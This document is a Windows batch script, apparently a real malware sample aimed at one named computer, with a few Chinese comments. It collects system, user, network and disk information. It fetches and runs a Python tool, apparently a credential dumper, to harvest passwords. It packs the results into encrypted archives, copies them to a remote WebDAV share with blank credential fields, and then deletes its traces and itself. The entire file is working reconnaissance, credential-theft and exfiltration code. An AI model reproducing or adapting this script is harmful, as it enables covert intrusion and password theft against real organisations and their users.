 @echo off
set pc=MSK1-FIN-15
if %pc%==%computername% goto start
goto stop
:start
if not defined syspack set syspack=syspack.exe
set ylogin=
set ypass=
set davstr=
set davstr2=\
set davstr3=\
set packpass
set packpass2=
mkdir temp051
systeminfo>>temp051\sys.txt
whoami /ALL>>temp051\whoami.txt
net use>>temp051\net.txt
wmic logicaldisk get description,name,Size>>temp051\disks.txt
powershell.exe -enc
// Get-ChildItem "C:\" -Recurse -Force | Out-File -FilePath ".\temp051\C.tmp"; Get-ChildItem "D:\" -Recurse -Force | Out-File -FilePath ".\temp051\D.tmp";
net use %davstr% %ypass% /user:%ylogin% /persistent:no
%syspack% a -p%packpass% -mhe=on -sdel -y %davstr3%\%computername%_inf_%random%.tmp temp051
进一步信息收集
copy /Y %davstr3%\lz243p.tmp
net use %davstr2% /DELETE /Y
mkdir temp028
%syspack% x -aoa -p%packpass2% "lz243p.tmp" -opython2
dir python2>>temp028\log.txt
dir python2\lz>>temp028\log1.txt
python模块
cd python2
python.exe lz\lz.py all>>..\temp028\pw.txt 2>&1
timeout /T 10
python.exe lz\lz.py all>>..\temp028\pw1.txt
timeout /T 10
cd ..\
net use %davstr% %ypass% /user:%ylogin% /persistent:no
%syspack% a -p%packpass% -mhe=on -sdel -y %davstr3%\%computername%_ps_%random%.tmp temp028
net use %davstr2% /DELETE /Y
del /F /Q ade.tmp
rd /S /Q temp011
del /F /Q lz243p.tmp
rd /S /Q temp028
rd /S /Q python2
:stop
del %0